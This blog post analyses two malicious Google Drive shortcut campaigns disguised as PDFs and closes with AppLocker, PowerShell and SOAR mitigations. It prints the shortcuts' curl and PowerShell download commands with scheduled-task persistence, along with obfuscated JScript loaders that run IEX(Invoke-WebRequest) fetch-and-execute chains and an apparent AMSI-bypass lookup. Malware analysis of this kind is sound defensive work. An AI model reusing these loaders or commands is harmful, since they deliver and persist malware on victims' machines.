Recently, I encountered two distinct variants of a payload delivered through Google Drive, both containing a malicious shortcut. While these threats were successfully mitigated, it’s crucial to understand their mechanisms and implement protective measures. In this blog, I’ll dissect these threats and explore strategies for defending against them.
Threat Analysis
The malicious shortcuts in the zip files were disguised with a PDF icon, concealing their true nature as shortcuts. This tactic is a common trick to deceive users into executing malicious payloads.

Shortcut 1:
The shortcut executes a command to download a batch file XhFYm3tTsdlS.bat from a remote server and creates schedules a task to run the batch file every minute.
%systemroot%System32cmd.exe /c curl -o XhFYm3tTsdlS.bat "https://DOMAIN.com/wp
-content/uploads/herber.php" & schtasks /create /f /tr "'%tmp%XhFYm3tTsdlS.bat'
GqhekrCv5xXFps0" /sc minute /tn GqhekrCv5xXFps0 /mo 1Shortcut 2:
This variant uses PowerShell to download a JavaScript file and creates a scheduled a task to execute it every minute.
"powershell.exe" -comm $bcd = $null; [Net.ServicePointManager]::SecurityProtocol
= [Net.SecurityProtocolType]::Tls12; $hvxEPCLlhuIDSbwA = New-Object
System.Net.WebClient; $hvxEPCLlhuIDSbwA.DownloadFile('https://www.DOMAIN.it/
wp-content/uploads/2020/11/unsystematizedlyG5KS.php', '8jifCvuZFYoR6z.js');
schtasks /create /sc minute /f /mo 1 /tn qOC2Kbtop /tr ($hvxEPCLlhuIDSbwA.Download
String('https://www.DOMAIN.it/wp-content/uploads/2020/11/orycticsGPtGj.php') +
$env:temp + '8jifCvuZFYoR6z.js 8jifCvuZFYoR6z.js');Both variants leverage a HTTP client to download a payload to a temporary directory and create a scheduled task to execute the downloaded payload.
Example Payload Analysis
Payload 1 creates ActiveX objects to run PowerShell commands that downloads and executes further scripts.

Payload 2 has a similar approach; an ActiveX object is created that downloads a powershell file, which is then executed by another scheduled task.
var fnn = new ActiveXObject("WScript.Shell") fnn.Run("powershell -command "IWR
-outfi $env:programdataF0J9UX8XF7QA.js -usebasi 'https://www.DOMAIN.it/wp-con
tent/uploads/2020/11/nonimitabilityOzd.php'; schtasks /delete /tn " + WScript.a
rguments(0) + " /f; wscript $env:programdataF0J9UX8XF7QA.js "", 0)Payload 2.1
var f1="Scr",f2="ing.Fi",f3="stemOb" var fso = new ActiveXObject(f1+"ipt"+f2+
"leSy"+f3+"ject") var w1="WSc",w2="riPt",w4="eLl" var wsh=w1+w2+".sH"+w4 var
bbj=new ActiveXObject(wsh) var fldr=GetObject("winmgmts:rootcimv2:Win32_Pro
cessor='cpu0'").AddressWidth==64?"SysWOW64":"System32" var rd=bbj.ExpandEnvir
onmentStrings("%SYSTEMROOT%")+""+fldr+"WindowsPowerShellv1.0powershel
l.exe" var agn='r'+bbj.RegRead('HKEY_LOCAL_MACHINESOFTWAREMicrosoftCrypt
ographyMachineGuid')+'r.js' if (WScript.ScriptName != agn) { var fs5="yFi" t
ry { fso["Cop"+fs5+"le"](WScript.ScriptFullName, bbj.ExpandEnvironmentStrings(
"%programdata%")+""+agn) } catch (e) {} } var mtx_name="7zZFV6S7Z6ZG" var mt
x_file = bbj.ExpandEnvironmentStrings("%te"+"mp%")+""+mtx_name var fs1="lete
Fi" var fs2="leExis" try { fso["De"+fs1+"le"](mtx_file) } catch (e) {} if (!fs
o["Fi"+fs2+"ts"](mtx_file)) { bbj.Run(rd+" -command "$a=[Ref].Assembly.GetTyp
es();Foreach($b in $a) {if ($b.Name -like '*siU*s') {$c=$b}}; $env:paths = '"
+ mtx_name + "'; IEX(Invoke-WebRequest -UseBasicParsing 'https://www.DOMAIN.it
/wp-content/uploads/2020/11/waybacklK0.php'); IEX(Invoke-WebRequest -UseBasicP
arsing 'https://www.DOMAIN.it/wp-content/uploads/2020/11/castoridaezv.ps1')""
, 0) }Payload 2.2, downloads the final payload, an executable.

Oddly enough, the executable is only classified by 1 vendor on virustotal as malicious:

Hybrid Analysis does detect the file to be malicious: Free Automated Malware Analysis Service – powered by Falcon Sandbox (hybrid-analysis.com)

Mitigations
Although MDE Cloud Protection detected these threats, they were cleverly packed in multiple layers to evade detection and were not auto remediated. The systems would have been compromised upon execution of the final payload if extra mitigations were not in place.
There are several mitigations that can be implemented to protect against these treats.
- AppLocker Configuration:
- Limit Script and Executable Execution: Restrict script and executables file execution from user profiles. This prevents unauthorized files in the %temp% directory from executing.
- Restrict schtasks.exe: Limit the execution of schtasks.exe for non-administrative users to prevent the creation of scheduled tasks via shortcuts.
- Restrict cscript.exe and wscript.exe: Limiting Windows Script Host execution will mitigate the execution of malicious javascript files.
- PowerShell Constrained Language Mode:
- Limit PowerShell Capabilities: Enforce Constrained Language Mode to restrict the capabilities of PowerShell scripts, blocking the creation of ActiveX objects and other potentially harmful operations.
- Security Orchestration and Automation Response (SOAR):
- Automated Threat Response: Implement SOAR solutions to automatically isolate compromised devices and revoke user sessions when threats are detected but not automatically remediated.
Conclusion
It is crucial to not rely on a single AV or EDR product, and harden endpoints to mitigate advanced malware and payloads. Find a partner or consultant to assist you on the implementation if required.


No responses yet